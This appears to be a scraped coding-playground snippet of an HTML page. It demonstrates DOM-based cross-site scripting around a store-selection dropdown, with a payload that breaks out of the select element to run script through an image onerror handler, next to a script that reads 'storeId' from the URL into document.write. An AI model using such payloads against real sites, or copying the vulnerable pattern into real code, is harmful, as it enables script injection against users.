 Run ❯
<!DOCTYPE html>
<html>
<body>
<form method="POST">
<select>
<option>London</option>
<option>Paris</option>
<option>Milan</option>
</select><img src=0 onerror="alert()">
</select>
</form>
<script>
var stores= ["London","Paris","Milan","Cairo"];
var store = (new URLSearchParams(window.location.search)).get('storeId');
document.write('<form method="POST">');
document.write('<select>');
for(var i=0;i<stores.length;i++) {
 document.write('<option>'+stores[i]+'</option>');
}
document.write('</select>');
document.write('</form>');
</script>
</body>
</html>
London
London